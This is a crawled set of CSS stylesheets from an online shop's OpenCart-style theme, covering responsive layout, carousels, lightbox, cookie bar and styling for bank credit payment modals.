.blog_page .blog-image{background-position:center center;float:left;height:400px;margin-bottom:20px;overflow:hidden;position:relative;width:100%;}
.blog_page .blog-image img{display:none;}
.blog_page .blog-image .post_hover{top:45%;}
.currency-select.btn.btn-link.btn-block{border-right:medium none !important;}
.product-compare #content .table-bordered .img-thumbnail{border:1px solid #e8e8e8;padding:5px;}
.bootstrap-datetimepicker-widget table td.active, .bootstrap-datetimepicker-widget table td.active:hover, .bootstrap-datetimepicker-widget table td span.active{background-color:#161b1e !important;color:#fff !important;}
.bootstrap-datetimepicker-widget table td.day:hover, .bootstrap-datetimepicker-widget table td.hour:hover, .bootstrap-datetimepicker-widget table td.minute:hover, .bootstrap-datetimepicker-widget table td.second:hover,
.bootstrap-datetimepicker-widget table td span:hover{background:#A9A9A9;color:#fff;cursor:pointer;}
.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#A9A9A9;color:#fff;}
.bootstrap-datetimepicker-widget table a[data-action]{border:none;padding:0px;}
.bootstrap-datetimepicker-widget table td.today::before{border-bottom:7px solid #161b1e;}
.bootstrap-datetimepicker-widget .picker-switch.accordion-toggle a:hover{background:#A9A9A9;border-color:#A9A9A9;color:#fff;}
.bootstrap-datetimepicker-widget .picker-switch.accordion-toggle .btn{background:#fff;border:1px solid #161b1e;color:#161b1e;}
#add-comment .col-sm-10{width:75%;}
#add-comment .col-sm-2{width:25%;}
#tab-review .form-group.required label{width:auto;}
#tab-review .form-group.required .col-sm-10{width:100%;}
@media (max-width:1240px){.product-info .image-additional{width:100%;}
.cms2 .one_third_inner.content_inner{margin:0 7px;}
.news-text{font-size:17px;letter-spacing:0;width:61%;}
#footer .col-sm-3.column.last{padding:50px 0;}
.cms-banner-item .text3.static-text{font-size:13px;}
.cms-banner-item .static-text{font-size:18px;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:51%;}
.form-horizontal .control-label{width:25%;}
.form-horizontal .col-sm-10{width:75%;}
.blog-left .blog-image img{width:100%;height:100%;}
.cms-banner-inner img{width:calc(100% + 20px);}
.productpage .product-right{width:50.6%;}
.productpage .product-left{width:49.4%;}
.nav-responsive span, .main-menu > ul > li > a{margin:21px 7px 22px;}
}
@media (max-width:1023px){.pagination-wrapper.top{float:left;margin:15px 0 0;}
#column-left .product-thumb .price-old, #column-right .product-thumb .price-old{margin-left:0;}
.main-slider .owl-carousel .owl-buttons .owl-prev, .main-slider .owl-carousel .owl-buttons .owl-next{width:200px !important;}
#footer .col-sm-3.column.last{padding:50px 0;}
.static-wrapper{padding:0 25px;}
.product-search .sort_cetegory{width:45%;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:43%;}
.layout-2.left-col #column-left, .layout-2.right-col #column-right{width:27%;}
.layout-2.left-col #content, .layout-2.right-col #content{width:73%;}
#content .box .box-content, .common-home .box .box-content{margin:0;}
.nav-responsive span, .main-menu > ul > li > a{margin:21px 5px 22px;}
.newsletter form{float:left;margin:0 10px;}
}
@media only screen and (min-width:768px) and (max-width:979px){.layout-2.left-col #column-left, .layout-2.right-col #column-right{width:32%;}
.layout-2.left-col #content, .layout-2.right-col #content{width:68%;}
#column-left .product-items .product-details, #column-right .product-items .product-details, #column-left .slider-item .product-details, #column-right .slider-item .product-details{width:49%;}
.layout-2.right-col .right_column #column-right{width:34%;margin-top:50px;}
.layout-2.right-col #content.productpage{width:100%;padding-right:15px;}
}
.subtitle > p{margin:0;}
@media (max-width:979px){.newsletter form{width:48%;}
.newsletter .subtitle{padding-left:20px;}
.newsletter h2{padding-right:20px !important;}
#column-left .caption .price-old, #column-right .capton .price-old{margin-left:0;}
.product-list .product-image-block-inner{margin-right:0;}
.product-list .product-details{float:left;padding-top:30px;}
.account-wishlist .text-right .btn.btn-primary{margin-bottom:2px;}
.col-md-4.btn-list-grid{margin-bottom:10px;}
.pagination-right{clear:both;float:left;margin:5px 0;}
.product-compare .table-bordered{width:100%;float:left;overflow:auto;display:inline;}
#accordion .form-horizontal .control-label{width:100%;}
.header_right .header_search{/*left:4px;right:unset;*/}
.main-slider .owl-carousel .owl-buttons .owl-prev, .main-slider .owl-carousel .owl-buttons .owl-next{width:150px !important;}
.cms2 .one_third_inner.content_inner{margin:0 6px;}
.cms1 .one_third_inner.content_inner{margin-right:9px;}
.cms3 .one_third_inner.content_inner{margin-left:9px;}
.static-wrapper{padding:0 10px;}
.cms-banner-item .static-text{font-size:16px;}
.cms-banner-item .text3.static-text{font-size:12px;}
.cms-banner-item.cms-banner1, .cms-banner-item.cms-banner4{margin-bottom:15px;}
.static-inner{padding:3px 0;}
.static-wrapper{bottom:35px;}
#search{width:220px;}
#res-menu{display:block;width:69.7%;}
.main-menu{display:none;}
.cms-banner3 .static-wrapper{top:35px;}
.news-text{font-size:14px;width:42%;margin-top:0;}
.footer_inner1{border-bottom:medium none;}
.footer-percent{width:50%;}
.footer-percent-inner, .footer-percent4 .footer-percent-inner{padding:45px 0 0;}
.footer-percent.footer-percent4{background:transparent none repeat scroll 0 0;}
#footer .col-sm-3.column, #footer .col-sm-3.column.last{padding:0;}
.footer_inner.container{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #373737;}
#footer .col-sm-3.column.last{background:none;padding:0 0 25px 0;}
#column-left .box-product .image, #column-right .box-product .image{margin-right:5px;}
.compare-total{clear:both;margin:18px 10px 0 0;}
.productpage .product-right{padding:0 15px 0 0;}
.checkout-cart .table.table-bordered .input-group-btn{clear:both;margin:5px 0 0;float:left;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:0;margin-right:5px;}
.checkout-cart #accordion #button-coupon, .checkout-cart #accordion #button-voucher, .checkout-cart #accordion #button-reward{margin-left:5px;}
#accordion label.col-sm-2.control-label, #accordion .col-sm-10{width:100%;}
.form-horizontal .control-label{width:30%;}
.form-horizontal .col-sm-10{width:70%;}
.product-search .sort_cetegory{width:45%;}
.col-sm-3.search_subcategory{margin-top:7px;}
footer h5::before{display:none;}
.blog_page .blog-image{height:auto;}
.blog_page .blog-image img{display:block;width:100%;}
.information-blogger #add-comment .col-sm-9, .information-blogger #add-comment .control-label{width:100%;}
.nav-responsive span{margin:21px 20px 22px;}
}
@media (max-width:767px){.header_right{margin-top:10px;}
.nav-responsive .expandable::before{left:80px;right:auto;}
.nav-responsive .expandable{margin-top:13px !important;}
.nav-responsive span{margin:15px 20px;}
#search{padding:7px;}
.newsletter h2{float:left;width:100%;text-align:center;margin-bottom:10px !important;}
.layout-2.left-col #content, .layout-2.right-col #content,.layout-3 #content{width:100%;}
.newsletter .input-news{width:73%;}
.newsletter form{float:right;}
.newsletter .subscribe-btn{width:auto;}
.product-info .image-additional a{padding:1px;}
.newsletter .subtitle{width:46%;}
.checkout-cart .btn.btn-danger{margin-top:0px !important;}
.button_class{clear:both;}
.show-wrapper{clear:both;margin:10px 0 0;}
.category_filter .show{float:left;margin:6px 10px 0 0;}
.product-compare .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
.product-info .image, .product-info .additional-carousel{margin:0 auto;width:300px;}
.addthis_toolbox.addthis_default_style{margin:10px 0;}
#content .category_list .filterbox{border:medium none;margin:10px 0px;}
#content .category_list .filterbox .list-group a{border:none;}
.responsive-menu, .main-menu{height:53px;}
.cms_outer.container, .hometab.container{padding:0 15px;}
.header_left{float:none;}
.nav-inner.container{margin:0 0px;padding:0;}
#res-menu{width:100%;}
.contact_us{margin:8px 15px 0 0;padding:0 20px 0 0;}
.header_cart{float:none;padding:0px;display:inline-block;}
#cart{float:none;margin:0 auto;}
#cart .dropdown-menu{width:350px;}
header .container{margin:15px auto;}
.header-logo > div{display:inline-block;}
.btn-info{margin-bottom:3px;}
#input-search{margin-bottom:8px;}
#logo .img-responsive{margin:0 auto 15px;}
.col-sm-4.total_amount{margin-top:20px;}
.product_hover_block .action button{width:50.00%;}
.product_hover_block .cart_button span{font-size:0px;}
.tm-about-text{float:none;}
.news-text{margin-top:12px;width:62%;padding-left:0;margin-left:0;border-left:medium none;}
.footer_bottom_inner.container{text-align:center;}
.footer_bottom_left, .footer_bottom_right, .footer_bottom_right > p, .footer_right{float:none;text-align:center;}
.footer_bottom_right > p{margin-right:0;}
#testimonial .customNavigation a{bottom:-40px;}
.banners-slider-carousel.container{padding:0px;}
.breadcrumb{left:auto;position:relative;right:auto;top:auto;padding:0px;}
.container .page-title, .container .product-title, .container h2, .container h1{margin:20px 0 10px;padding:0px;}
.layout-2.left-col #content, .layout-2.right-col #content{padding:0 15px;}
.product-block:hover .product_hover_block, .product-block .product_hover_block{bottom:0;}
.product-layout.product-grid{width:50%;}
.productpage .product-right, .productpage .product-left{padding:0 15px;width:100%;}
.form-horizontal .control-label, .form-horizontal .col-sm-10, .product-search .sort_cetegory{width:100%;}
.view-blog{text-align:center;}
.cms_outer .res_head{background-color:#f1f1f1;border-radius:0;color:#161b1e;cursor:pointer;display:block;font-size:17px;font-weight:700;padding:15px;position:relative;width:100%;margin:0 0 15px;}
.cms_outer .res_head .banner_toggle::before{border:1px solid #161b1e;color:#161b1e;content:"\f107";font-family:"FontAwesome";font-size:18px;font-weight:normal;height:22px;margin:0;position:absolute;right:15px;text-align:center;width:22px;}
.cms_outer .res_head .banner_toggle{cursor:pointer;display:block;left:0;margin-top:0;overflow:hidden;padding:15px;position:absolute;right:0;top:0;transition:none 0s ease 0s;width:100%;}
.banner_content{display:none;}
.cms_outer .res_head.toggle.active .banner_toggle::before{content:"\f106";}
.one_third{width:100%;}
.cms1 .one_third_inner.content_inner, .cms3 .one_third_inner.content_inner, .cms2 .one_third_inner.content_inner{margin:0px;}
.cms-banner-inner img{width:calc(100% + 22px);}
.cms-banner-item{display:inline-block;text-align:center;}
.one_third_inner{text-align:center;}
.cms-banner-item.cms-banner2, .cms-banner3 .cms-banner-inner{margin:0 0 15px;}
.cms-banner-item .static-text{font-size:22px;}
.cms-banner-item .text3.static-text{font-size:15px;}
.static-wrapper{padding:0 20px;}
.hometab{margin:25px auto 0;}
.alert.container , .alert{margin:0 15px 20px;}
.banners-slider-carousel .customNavigation a{opacity:1 !important;-moz-opacity:1 !important;-webkit-opacity:1 !important;-ms-opacity:1 !important;-khtml-opacity:1 !important;}
.zoomContainer .zoomWindow, .zoomContainer, .zoomLens{display:none !important;}
}
@media only screen and (max-width:479px){.contact_us{display:none;}
.newsletter h2{padding:0 !important;}
.newsletter .subtitle{float:left;width:100%;padding:0 20px;margin-bottom:10px;}
.product-info .image-additional a{float:none;text-align:center;padding:1px;}
.table{float:left;margin-bottom:20px;overflow:scroll;width:100%;}
.nav-responsive span{display:none !important;}
.nav-responsive .expandable::before{left:20px;}
.newsletter form{float:left;width:100%;margin:0;padding-left:15px;}
.newsletter .subscribe-btn{float:left;}
.newsletter .input-news{width:75%;}
.product-layout.product-grid{width:100% !important;}
.shopping-cart .input-group .form-control{width:100%;padding:0;text-align:center;}
.account-wishlist .table-bordered, .account-return .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
.flex-direction-nav a:before{font-size:27px !important;}
.category_filter .limit{float:left;}
.contact-info .left,.contact-info .right{width:100%;}
.product-info .image, .product-info .additional-carousel{width:285px;}
.nav-tabs > li{width:100%;}
.nav-tabs > li > a{margin:0 0 2px;}
.pagination-wrapper .page-link{float:left;}
.pagination-wrapper .page-result{float:left;clear:both;}
.checkout-cart #content .pull-right{clear:both;float:left;margin:10px 0;}
.bootstrap-datetimepicker-widget.dropdown-menu{width:auto !important;}
.checkout-cart #accordion .input-group-btn{float:left;margin:5px 0 0;}
.nav-tabs > li{text-align:center;}
.productpage #input-quantity{float:none;margin-bottom:15px;margin-right:0;}
.nav-tabs > li > a{margin-right:0 !important;}
#cart .dropdown-menu table{display:inline-block;}
#cart .dropdown-menu{width:290px;}
.dropdown-menu.pull-right{width:100%;}
#cart .dropdown-menu li > div{min-width:100%;}
.parallex{height:540px;}
.tm-about-text{text-align:center;}
.news-text{width:100%;text-align:center;margin-bottom:15px;}
.aboutme-read-more{float:none;text-align:center;}
.footer-percent{width:100%;}
#top .inner-wishlist, #top .inner-checkout{display:block;}
#top .top-wishlist, #top .top-checkout{display:none;}
#top-links li{border-left:medium none;}
#top-links li:last-child, #top-links li:first-child{padding:0;}
.htabs li a, .htabs .etabs li{width:100%;}
.htabs li a{margin-right:0;margin-bottom:2px;}
.htabs{height:135px;}
.productpage .product-right .write-review, .productpage .product-right .review-count{display:inline-block;margin:5px 0px;width:100%;}
.productpage .product-right .review-count{border:none;}
.checkout-cart #accordion #button-coupon, .checkout-cart #accordion #button-voucher, .checkout-cart #accordion #button-reward{margin:0px;}
.panel-body .entry-blog-header .blog_links{margin:10px 0 20px 102px;}
.static-wrapper{bottom:50px;}
}
@media only screen and (max-width:319px){.product-info .product-image .customNavigation{width:196px;margin:0 auto;position:relative;}
.product-info .image, .product-info .additional-carousel{width:100%;}
.product-info .additional-carousel{width:196px;margin:0 auto;}
.btn-primary{margin-bottom:2px;}
.compare-total{clear:both;margin:15px 0px 0px 0;}
.header-logo .img-responsive{width:100%;}
#cart .dropdown-menu{width:210px;}
#cart .text-right .checkout{margin:0;}
.testimonial-container .post-description{width:100%;}
#carousel-0.banners-slider-carousel .product-carousel{margin:0 5px;}
#carousel-0 .product-carousel .product-block{margin:61px 5px;}
#search{width:205px;}
.contact_us{margin:0px;padding:0 5px 0 0;}
.contact_us .cms-data{padding:0 0 0 5px;}
#top-links li{padding:4px 7px;}
.static-wrapper{bottom:30px;}
}
.subcategory-image{margin-bottom:5px;text-align:center;padding:10px;text-align:center;width:100%;border:1px solid #e4e4e4 !important;display:block;}
.footer-text{line-height:30px;}
.footer-text1{line-height:25px;}
.product-save-precent{color:#c80016;}
.center-but{margin:auto;width:16%;padding:10px;}
#UniCreditModal h4{font-size:22px;font-weight:bold;}
#UniCreditModal .modal-header{min-height:80px !important;}
#UniCreditModal .prices{font-size:20px;}
#UniCreditModal .uni-price{color:#c80016;font-weight:bold;}
#UniCreditModal .table-striped>tbody>tr:nth-of-type(odd){background-color:#f6d7da;}
#UniCreditModal .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th{border-top:#c80016 1px solid;}
#UniCreditModal .message{color:#c80016;font-weight:bold;}
.unicredit-12{font-size:15px;color:#c80016;line-height:15px !important;}
#unicredit-form legend{line-height:55px;}
#unicredit-form .table-striped>tbody>tr:nth-of-type(odd){background-color:#f6d7da;}
#unicredit-button{background:url('/image/unibut.png') top center no-repeat;height:57px;width:155px;border-color:transparent;border:0px;border-radius:0px;}
#unicredit-button:active, #unicredit-button:focus, #unicredit-button:hover{border:0px;box-shadow:none;outline:none;text-shadow:none;}
#JetCreditModal h4{font-size:22px;font-weight:bold;}
#JetCreditModal .modal-header{min-height:80px !important;}
#JetCreditModal .prices{font-size:20px;}
#JetCreditModal .jet-price{color:#008b6c;font-weight:bold;}
#JetCreditModal .table-striped>tbody>tr:nth-of-type(odd){background-color:#a6c8b9;}
#JetCreditModal .table>tbody>tr>td, .table>tbody>tr>th, .table>tfoot>tr>td, .table>tfoot>tr>th, .table>thead>tr>td, .table>thead>tr>th{border-top:#008b6c 1px solid;}
#JetCreditModal .message{color:#008b6c;font-weight:bold;}
.jetcredit-12{font-size:15px;color:#008b6c;line-height:15px !important;}
#jetcredit-form legend{line-height:55px;}
#jetcredit-form .table-striped>tbody>tr:nth-of-type(odd){background-color:#a6c8b9;}
#jetcredit-button{background:url('/image/jetbut.png') top center no-repeat;height:75px;width:155px;border-color:transparent;border:0px;border-radius:0px;}
#jetcredit-button:active, #jetcredit-button:focus, #jetcredit-button:hover{border:0px;box-shadow:none;outline:none;text-shadow:none;}

#cookie-bar {background:#da6101; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar.fixed {position:fixed; top:0; left:0; width:100%;}
#cookie-bar.fixed.bottom {bottom:0; top:auto;}
#cookie-bar p {margin:0; padding:0;}
#cookie-bar a {color:#ffffff; display:inline-block; text-decoration:none; padding:0 16px; margin-left:18px;}
#cookie-bar .cb-enable {background:#A9A9A9;}
#cookie-bar .cb-enable:hover {background:#848484;}
#cookie-bar .cb-disable {background:#990000;}
#cookie-bar .cb-disable:hover {background:#bb0000;}
#cookie-bar .cb-policy {background:#A9A9A9;}
#cookie-bar .cb-policy:hover {background:#848484;}


--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css
body_size: 751
content:
.product-carousel{display:none;opacity:1!important;position:relative;width:100%;-ms-touch-action:pan-y;}
#column-left .product-carousel, #column-right .product-carousel{display:block;}
#column-left .customNavigation, #column-right .customNavigation{display:none;}
#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{display:block;}
.product-carousel .slider-wrapper{display:none;position:relative;}
.product-carousel .slider-wrapper-outer{overflow:hidden;position:relative;width:100%;}
.product-carousel .slider-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}
.product-carousel .slider-item{float:left;}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{cursor:pointer;}
.slider-controls{-webkit-tap-highlight-color:transparent;}
.product-carousel .slider-wrapper,
.product-carousel .slider-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;}
.customNavigation{text-align:center;position:relative;width:100%}
.customNavigation a{-webkit-tap-highlight-color:transparent;display:block;float:right;position:absolute;top:-45px;width:27px;height:27px;padding:9px;border:1px solid #e8e8e8;border-radius:0;}
.customNavigation a.prev{right:42px;color:#FFFFFF;cursor:pointer;}
.customNavigation a.prev::before{color:#787878;content:"\f104";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 0px 0 0;vertical-align:middle;top:0px;position:absolute;right:10px;}
.product-info .product-image .customNavigation span.prev::before{color:#787878;content:"\f104";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:-1px;position:absolute;right:13px;}
.customNavigation a.prev:hover::before, .customNavigation a.next:hover::before, .product-info .product-image .customNavigation span.next:hover::before, .product-info .product-image .customNavigation span.prev:hover::before{color:#fff;}
.product-image .customNavigation a.prev{left:0;color:#161b1e;width:20px;}
.product-image .customNavigation a.next{right:0;color:#161b1e;width:20px;}
.product-image .customNavigation a{top:40px;}
.customNavigation a.prev:hover, .product-info .product-image .customNavigation span.next:hover{color:#fff;background-color:#161b1e;border-color:#161b1e;}
.customNavigation a.next{right:13px;color:#FFFFFF;cursor:pointer;}
.customNavigation a.next::before{color:#787878;content:"\f105";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 0px 0 0;vertical-align:middle;top:0px;position:absolute;right:9px;}
.product-info .product-image .customNavigation span.next::before{color:#787878;content:"\f105";font-family:"FontAwesome";font-size:18px;line-height:25px;margin:0 -4px 0 0;vertical-align:middle;top:-1px;position:absolute;}
.customNavigation a.next:hover, .product-info .product-image .customNavigation span.prev:hover{color:#fff;background-color:#161b1e;border-color:#161b1e;}
.banners-slider-carousel .product-carousel{width:auto;margin:0 34px;}
.banners-slider-carousel .customNavigation a.next:before{right:12px;top:2px;margin:0px;}
.banners-slider-carousel .customNavigation a.prev:before{right:13px;top:2px;margin:0px;}
.banners-slider-carousel .customNavigation a.prev{left:0px;top:111px;cursor:pointer;right:auto;}
.banners-slider-carousel .customNavigation a.prev:hover{text-decoration:none;z-index:999;border-color:#161b1e;}
.banners-slider-carousel .customNavigation a.next{right:0px;top:111px;left:auto;}
.banners-slider-carousel .customNavigation a.next:hover{text-decoration:none;z-index:999;border-color:#161b1e;}
.banners-slider-carousel .customNavigation a{height:32px;width:32px;z-index:999;color:#787878;cursor:pointer;opacity:0;-moz-opacity:0;-webkit-opacity:0;-ms-opacity:0;-khtml-opacity:0;}
.banners-slider-carousel:hover .customNavigation a{opacity:1;-moz-opacity:1;-webkit-opacity:1;-ms-opacity:1;-khtml-opacity:1;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;}
.product-info .product-image .customNavigation{text-align:center;width:100%;z-index:9;}
.product-info .product-image .customNavigation a{-webkit-tap-highlight-color:transparent;display:block;float:right;height:20px;position:absolute;top:-34px;width:16px;}
.product-info .product-image .customNavigation span.prev{left:0px;top:41px;position:absolute;cursor:pointer;height:25px;padding:9px;position:absolute;width:25px;}
.product-info .product-image .customNavigation span.prev:hover{text-decoration:none;}
.product-info .product-image .customNavigation span.next{cursor:pointer;height:25px;padding:9px;position:absolute;right:3px;top:41px;width:25px;}
.product-info .product-image .customNavigation span.next:hover{text-decoration:none;}

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/OPC090213/stylesheet/megnor/custom.css
body_size: 1688
content:
span.customSelect{-moz-border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;border-radius:0px;font-size:13px;border:1px solid #e8e8e8;background-color:#fff;color:#777;text-decoration:none;white-space:nowrap;text-align:left;padding:5px 12px;}
span.customSelect option{font-size:12px !important;}
span.customSelect.changed{background-color:#f0dea4;}
.customSelectOpen{-moz-box-shadow:0 0 3px #bbb;-webkit-box-shadow:0 0 3px #bbb;box-shadow:0 0 3px #bbb;}
.customSelectInner{background:url('../../image/megnor/select-arrow-down.gif') no-repeat center right;width:100% !important;}
.customSelectOpen .customSelectInner{background:url('../../image/megnor/select-arrow-up.gif') no-repeat center right;}
#input-sort , #input-limit, #product .form-group select{cursor:pointer;}
.treeview-list, .treeview-list ul{padding:0;margin:0;list-style:none;}
.treeview-list ul{background:none;margin:0px;}
.treeview-list .hitarea{background:none;height:9px;width:9px;float:right;cursor:pointer;}
* html .hitarea{display:inline;float:none;}
.treeview-list li{margin:0;border-bottom:1px solid #ddd;}
.treeview-list li.last, .treeview-list li.lastExpandable{border:none;}
.treeview-list a.selected{background-color:#eee;}
.treeview-list .hover{color:#38B0E3;cursor:pointer;}
.treeview-list li a:hover,.treeview-list li.nav-1 a:hover{cursor:pointer;}
.treeview-list li ul li:hover{background:none;}
.treeview-list li a{display:inline;padding-left:0px;}
.treeview-list li.active a{font-weight:bold;}
.treeview-list li.active ul li a{font-weight:normal;color:#5E5E5E;}
.treeview-list li a:hover{}
.treeview-list li ul li a:hover{}
.treeview-list li ul li{background:none;border-bottom:none;}
.responsive-menu .hitarea{margin-right:0px;margin-top:10px;}
.treeview-list .collapsable .expandable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable .collapsable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .collapsable-hitarea{height:25px;width:30px;text-align:right;}
.treeview-list .expandable .collapsable-hitarea::before, .treeview-list .expandable-hitarea::before{color:#000;content:"\f067";font-family:"FontAwesome";font-size:10px;}
.responsive-menu .expandable .collapsable-hitarea::before, .responsive-menu .expandable-hitarea::before{color:#fff;content:"\f067";font-family:"FontAwesome";font-size:10px;}
.treeview-list .collapsable .expandable-hitarea::before, .treeview-list .collapsable-hitarea::before{color:#000;content:"\f068";font-family:"FontAwesome";font-size:10px;}
.responsive-menu .collapsable-hitarea::before{color:#fff;content:"\f068";font-family:"FontAwesome";font-size:10px;}
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top;}
.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020;}
.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-khtml-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.fancybox-opened{z-index:8030;}
.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);}
.fancybox-outer, .fancybox-inner{position:relative;}
.fancybox-inner{overflow:hidden;}
.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch;}
.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap;}
.fancybox-image, .fancybox-iframe{display:block;width:100%;height:100%;}
.fancybox-image{max-width:100%;max-height:100%;}
#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span{background-image:url('../../image/megnor/fancybox_sprite.png');}
#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;-webkit-opacity:0.8;-moz-opacity:0.8;-khtml-opacity:0.8;cursor:pointer;z-index:8060;}
#fancybox-loading div{width:44px;height:44px;background:url('../../image/megnor/fancybox_loading.gif') center center no-repeat;}
.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040;}
.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('../../image/megnor/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040;}
.fancybox-prev{left:0;}
.fancybox-next{right:0;}
.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden;}
.fancybox-prev span{left:10px;background-position:0 -36px;}
.fancybox-next span{right:10px;background-position:0 -72px;}
.fancybox-nav:hover span{visibility:visible;}
.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important;}
.fancybox-lock{overflow:hidden;}
.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('../../image/megnor/fancybox_overlay.png');}
.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;}
.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll;}
.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050;}
.fancybox-opened .fancybox-title{visibility:visible;}
.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center;}
.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-khtml-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap;}
.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff;}
.fancybox-title-inside-wrap{padding-top:10px;}
.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8);}
.last_item_tm .product-block{}
.first_item_tm .product-block{}
.toggle .mobile_togglemenu{background:url("../../image/megnor/toggle-arrow.png") no-repeat scroll right -50px transparent;display:block;cursor:pointer;width:100%;margin-top:0;overflow:hidden;padding:0 0 15px;position:absolute;right:5px;top:0px;transition:none;}
.toggle{background:none repeat scroll 0 0 transparent;display:block;margin:0 0 15px;}
.active .mobile_togglemenu{background-position:right 2px;}
#footer .mobile_togglemenu:hover{text-decoration:none;}
.nav-responsive span{display:inline-block;}
.ie7 .nav-responsive span{display:inline;}
.nav-responsive{cursor:pointer;display:none;}
.main-navigation ul li{list-style:none;position:relative;}
.nav-responsive .expandable::before{color:#fff;content:"\f0c9";font-family:"FontAwesome";font-size:24px;line-height:26px;margin:0 9px 0 0;position:absolute;right:12px;vertical-align:middle;}
.nav-responsive .expandable{height:25px;width:25px;margin-top:20px;}
.responsive-menu{padding:0;position:relative;}
.responsive-menu .main-navigation{position:absolute;z-index:999;display:none;margin-top:0px;padding:2%;width:100%;list-style:none;top:100%;}
.responsive-menu .main-navigation ul{padding-left:20px;}
.nav-responsive div,
.responsive-menu .hitarea{background:none;height:22px;width:22px;float:right;cursor:pointer;margin-right:10px;}

--- FILE ---
content_type: text/css
request_url: https://motorni-trioni.com/catalog/view/theme/default/stylesheet/tbibank.css
body_size: 375
content:
#TbibankModal h4, #TbibankCardModal h4 {
    font-size: 22px;
    font-weight: bold;
}

#TbibankModal .modal-header, #TbibankCardModal .modal-header {
    min-height: 80px !important;
}

#TbibankModal .prices, #TbibankCardModal .prices {
    font-size: 20px;
}

#TbibankModal .tbibank-price, #TbibankCardModal .tbibank-price {
    color: #eb7422;
    font-weight: bold;
}

#TbibankModal .table-striped > tbody > tr:nth-of-type(odd), #TbibankCardModal .table-striped > tbody > tr:nth-of-type(odd) {
    background-color: rgba(235, 116, 34, 0.6);
}

#TbibankModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th,
#TbibankCardModal .table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th
{
    border-top: #eb7422 1px solid !important;
}

#TbibankModal .message, #TbiBankCardModal .message {
    color: #eb7422;
    font-weight: bold;
}

.tbibank-12 {
    font-size: 20px;
    color: #eb7422;
}

#button-cart-tbibank {
    background: #eb7422;
    color:#fff;
    border: 1px solid #eb7422;
}
#tbibank-form legend, #tbibank-card-form legend {
    line-height: 55px;
}

